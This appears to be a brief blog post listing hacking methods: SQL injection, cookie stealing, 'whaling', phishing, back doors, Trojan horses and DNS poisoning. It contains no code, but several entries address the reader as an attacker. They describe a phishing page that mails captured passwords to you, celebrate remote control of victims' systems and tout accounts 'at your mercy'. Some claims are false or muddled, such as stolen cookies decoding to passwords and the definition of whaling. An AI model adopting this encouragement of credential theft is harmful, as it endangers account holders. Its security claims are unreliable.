SQL injection is a code injection technique that exploits a security vulnerability occurring in the database layer of an application. It uses normal SQL commands to get into database with elevated privileges. Some security precautions need to be taken to handle this attack.
cookie stealer
Each time you access into an online account, the sites identify your system and you by your cookies. If somebody gets the cookie saved by the sites, then he can easily decode it and can get the password! This is generally possible in open networks. So while using open networks always use https as it makes you enter into secure mode without leaving the cookie to the network.
Whaling
This method gets you the password of the accounts which are used by the hackers to receive the passwords. So you just have to hack one ID, which is simplest method and you will have loads of passwords and so loads of accounts at your mercy.
Phishing
This is a method where you have to bring the user to a webpage created by you which appears to be the same as the interface of the legitimate one and get him/her to enter the credentials. Then the redirect page will land somewhere else and you will get the password in your mail box as defined inside the php script.
Back Doors
Hackers can gain access to a network by exploiting back doors administrative shortcuts, configuration errors, easily deciphered passwords, and unsecured dial-ups. With the aid of computerized searchers (bots), hackers can probably find any weakness in the network. So you have to strengthen your security to avoid unauthorized access.
Trojan Horses
Trojan horses, which are attached to other programs, are the leading cause of all break-ins. When a user downloads and activates a Trojan horse, the software can take the full control over the system and you can remotely control the whole system. Isn’t it great! They are also referred as RATs (Remote Administration tools). Always periodically watch out your open terminals by checking ‘netstat’.
DNS Poisoning Or PHARMING
Phishing is a tough job. Isn’t it? Convincing someone to enter their password at your page require a lot mind work. What if you don’t have to convince the person? What if they are directed automatically to your site without having a clue? DNS poising or Pharming does the same for you.
Subscribe to:
Posts (Atom)












